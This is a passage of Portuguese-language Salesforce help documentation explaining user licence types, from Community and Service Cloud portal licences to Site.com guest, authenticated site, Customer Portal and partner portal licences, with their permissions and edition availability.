

## **B** Nota:

- **•** 1 Para a licença Comunidade de clientes, o acesso Ler e Editar aplica-se somente à conta do próprio usuário. Você pode estender o acesso a outras contas usando conjuntos de compartilhamento.
- **•** 2 Para a licença Comunidade de parceiros, para ler, criar e editar campanhas na interface de usuário, o usuário parceiro também precisa da permissão "Usuário de marketing". Com essas permissões, um usuário parceiro pode: pesquisar e adicionar seus contatos ou leads como membros da campanha, acessar relatórios sobre suas campanhas e enviar emails em massa ou atribuir seus contatos e leads em massa a uma campanha.
- **•** 3 Para a licença Comunidade de clientes, os casos não podem ser criados em nome de outra pessoa.
- **•** 4 Para a licença Comunidade de clientes, o acesso a Notas e anexos para a maioria dos objetos é ativado por padrão. Para contas e contatos, esse acesso é determinado pela data de criação da sua organização. Se os seus usuários com uma licença Comunidade de clientes não puderem acessar Notas e anexos em contas e contatos, fale com a Salesforce.
- **•** 5 Para a licença Comunidade de clientes Plus, os anexos estão disponíveis somente por meio da lista relacionada Anexos em Casos. Não há suporte para notas.
- **•** 6 Depois que os pedidos são ativados, os perfis padrão incluem automaticamente todas as permissões de objeto para pedidos, bem como o acesso de leitura para produtos e catálogos de preços. Se os usuários externos estão atribuídos a um perfil padrão e essas permissões de objeto não são adequadas para eles, considere a possibilidade de criar perfis personalizados que não incluem essas permissões de objeto.
- **•** 7 Para as licenças Comunidade de clientes Plus e Comunidade de parceiros, para criar e editar relatórios, o usuário também precisa das permissões "Criar e personalizar relatórios", "Report Builder" e "Editar meus relatórios". Para obter mais informações, consulte [Configurar o gerenciamento de relatórios para usuários externos – Criar e editar relatórios.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

[Visão geral de licenças de usuário](#page-487-0) [Licenças de usuário de site autenticado](#page-500-0) [Licenças de usuário do portal do parceiro](#page-503-0) [Licenças de usuário do Portal de Clientes](#page-500-1) [Limites de armazenamento de dados e arquivos](#page-5455-0)

## Licenças de usuário do Database.com





<span id="page-498-0"></span>[Visão geral de licenças de usuário](#page-487-0)

## Licenças de usuário do portal do Service Cloud

Os usuários do portal do Service Cloud têm a licença Portal de clientes de alto volume. Essa licença dá aos contatos logins ilimitados no seu Portal do Service Cloud para acessar informações de suporte ao cliente. Usuários com essa licença podem acessar contas, ativos, casos, contatos, objetos personalizados, documentos, ideias e perguntas dependendo de suas configurações de permissão.

A licença Volume alto excedente Portal de clientes é igual à licença Volume alto Portal de clientes, exceto que os usuários não dispõem de logins ilimitados. Entre em contato com o Salesforce para obter informações sobre o número de licenças do Portal de clientes que você pode ativar.

Esta tabela lista as permissões que podem ser atribuídas aos usuários do portal do Service Cloud.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**





[Visão geral de licenças de usuário](#page-487-0)

## <span id="page-499-0"></span>Licenças de usuário do Sites e Site.com

Usuários do Sites e Site.com podem ter licenças de usuários Usuário convidado ou Site.com.

Projetado para usuários públicos que acessam os sites do Site.com ou Force.com. Se Comunidades estiver ativado, esses usuários também possuem acesso a páginas públicas nas suas comunidades. Os visitantes do site têm acesso a qualquer informação disponibilizada em um site público ativo. Para cada licença de Usuário convidado, você pode desenvolver um site para sua organização. Guest User

> Em relação ao Site.com, as edições **Developer**, **Enterprise**, **Unlimited** e **Performance** vêm com licenças ilimitadas de Usuário convidado.

Em relação a sites do Force.com, as edições **Enterprise**, **Unlimited** e **Performance** vêm com 25 licenças de Usuário convidado. O **Developer** Edition vem com uma licença de Usuário convidado.



- **•** Não é possível adquirir licenças adicionais do Usuário convidade para sites do Force.com.
- **•** A licença de usuário do portal de alto volume Site autenticado é especificamente projetada para ser usada com os sites do Force.com. Por ser criada para altos volumes, ela deve ser uma opção de bom custo-benefício para uso com Force.com sites.

Destinado a usuários das edições **Performance**, **Unlimited** e **Enterprise** Edition Site.com que precisam de acesso ao Site.com, mas não a funcionalidade padrão do CRM. Apenas Os usuários apenas do Site.com Only têm os mesmos direitos que os usuários do Force.com - One App, e ainda têm acesso ao aplicativo de Conteúdo. No entanto, eles não têm acesso aos objetos Contas e Contatos. Os usuários têm acesso a um número ilimitado de guias personalizadas, mas estão limitados ao uso de um aplicativo personalizado, que é definido como até 20 objetos personalizados.

> Cada usuário do Site.com Only precisa também de uma licença de recursos do Contribuinte do Site.com ou Editor do Site.com para acessar o Site.com.

### CONSULTE TAMBÉM:

[Visão geral de licenças de usuário](#page-487-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Os requisitos referentes à edição variam de acordo com o tipo de licença de usuário.

## <span id="page-500-0"></span>Licenças de usuário de site autenticado

Os usuários de portal de plataforma têm a licença Site autenticado, que foi projetada para ser usada com Sites Force.com. Ela fornece aos usuários dos sites especificados logins ilimitados ao seu Portal da plataforma para acessar informações de suporte ao cliente.

A licença Site autenticado excedente é igual à licença Site autenticado, exceto pelos usuários não disporem de logins ilimitados.

Nota: Depois que os pedidos são ativados, os perfis padrão incluem automaticamente todas as permissões de objeto para pedidos, bem como o acesso de leitura para produtos e catálogos de preços. Se os usuários externos estão atribuídos a um perfil padrão e essas permissões de objeto não são adequadas para eles, considere a possibilidade de criar perfis personalizados que não incluem essas permissões de objeto.

Esta tabela lista as permissões que podem ser atribuídas aos usuários de site autenticado.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



### <span id="page-500-1"></span>CONSULTE TAMBÉM:

[Visão geral de licenças de usuário](#page-487-0)

### Licenças de usuário do Portal de Clientes

Os usuários de um site de Portal de clientes têm a licença Padrão de Gerente do portal de clientes.

Nota: A partir do Summer '13, essas licenças só ficam à disposição de organizações que já têm um Portal de clientes. Se você não tiver um Portal de clientes, mas quiser compartilhar informações com os clientes facilmente, consulte [Licenças de usuário de comunidades](#page-493-0) na página 488.

Permite que os contatos façam login no Portal de clientes para gerenciar o suporte ao cliente. Você pode associar os usuários com uma licença Padrão do Gerente de portal de clientes ao perfil do Usuário do portal de clientes ou a um perfil clonado e personalizado do perfil do Usuário do portal de clientes. Esse perfil padrão permite que os usuários exibam e editem dados que são de sua

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

propriedade direta ou dados que são de propriedade de usuários abaixo deles na hierarquia de funções do Portal de clientes ou compartilhados com esses usuários. Esses usuários também podem exibir e editar casos onde eles estejam listados no campo Nome do contato.

Os usuários com a licença do Standard do Gerente do portal de clientes podem:

- **•** Exibir contatos, catálogos de preço e produtos.
- **•** Exibir e editar contas e casos.
- **•** Criar e editar ativos.
- **•** Criar, exibir, editar e excluir objetos personalizados.
- **•** Acessar objetos personalizados dependendo de suas permissões.
- **•** Receber a permissão "Superusuário do portal".
- **•** Acessar o Salesforce CRM Content caso tenham uma licença de recursos do Salesforce CRM Content ou as permissões apropriadas.

A licença Padrão de gerenciador de portal de clientes excedente é igual à licença Padrão de gerenciador de portal de clientes, exceto pelo limite dos usuários a um login por mês.

 $\boldsymbol{\mathcal{A}}$ Nota: Depois que os pedidos são ativados, os perfis padrão incluem automaticamente todas as permissões de objeto para pedidos, bem como o acesso de leitura para produtos e catálogos de preços. Se os usuários externos estão atribuídos a um perfil padrão e essas permissões de objeto não são adequadas para eles, considere a possibilidade de criar perfis personalizados que não incluem essas permissões de objeto.

Esta tabela lista as permissões padrão que podem ser atribuídas aos usuários do Portal de clientes.



## **Z** Nota:

**•** 1 Para criar e editar relatórios em comunidades, o usuário também precisará das permissões "Criar e personalizar relatórios", "Report Builder" e "Editar meus relatórios". Com essas permissões, os usuários podem criar e editar relatórios em comunidades,

não em portais. Por padrão, relatórios e painéis são somente leitura. Para obter mais informações, consulte [Configurar o](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [gerenciamento de relatórios para usuários externos – Criar e editar relatórios.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

### CONSULTE TAMBÉM:

[Visão geral de licenças de usuário](#page-487-0)

### <span id="page-502-0"></span>Portal de clientes — Licenças de usuário de administração corporativa

Portal de clientes – Os usuários de Administração corporativa têm a licença Personalizada do Gerente de portal de clientes. Essa licença fornece aos contatos logins ilimitados ao seu Portal de Clientes do Salesforce para gerenciar o suporte ao cliente.



Os usuários com uma licença do Personalizada do Gerente do portal de clientes com perfil Usuário do portal de clientes ou um perfil clonado e personalizado do perfil do Usuário do portal de clientes,

o que permite que eles exibam e editem dados que possuem diretamente e que exibam, criem e editem casos em que estejam alistados no campo Nome do contato.

Os usuários com essa licença podem:

- **•** Criar, ler ou atualizar contas, ativos e casos.
- **•** Exibir contatos.
- **•** Exibir objetos personalizados e executar relatórios dependendo de suas permissões.
- **•** Recebe as permissões "Superusuário do portal" e "Administrador delegado de usuários externos".
- **•** Acessar o Salesforce CRM Content caso tenham uma licença de recursos do Salesforce CRM Content ou as permissões apropriadas.

A licença Personalizada de gerenciador de portal de clientes excedente é igual à licença Personalizada de gerenciador de portal de clientes, exceto que os usuários não dispõem de logins ilimitados. Entre em contato com o Salesforce para obter informações sobre o número de licenças do Portal de clientes que você pode ativar.

Nota: Depois que os pedidos são ativados, os perfis padrão incluem automaticamente todas as permissões de objeto para pedidos, bem como o acesso de leitura para produtos e catálogos de preços. Se os usuários externos estão atribuídos a um perfil padrão e essas permissões de objeto não são adequadas para eles, considere a possibilidade de criar perfis personalizados que não incluem essas permissões de objeto.

Esta tabela lista as permissões que podem ser atribuídas aos usuários do Portal de clientes – Usuários de Administração corporativa.



## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



## nota:

**•** <sup>1</sup> Para criar e editar relatórios em comunidades, o usuário também precisará das permissões "Criar e personalizar relatórios", "Report Builder" e "Editar meus relatórios". Com essas permissões, os usuários podem criar e editar relatórios em comunidades, não em portais. Por padrão, relatórios e painéis são somente leitura. Para obter mais informações, consulte [Configurar o](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [gerenciamento de relatórios para usuários externos – Criar e editar relatórios.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

### <span id="page-503-0"></span>CONSULTE TAMBÉM:

[Visão geral de licenças de usuário](#page-487-0)

## Licenças de usuário do portal do parceiro

Os usuários do Portal de parceiro têm a licença Parceiro Gold. Eles podem acessar o Salesforce apenas usando o portal de parceiro.

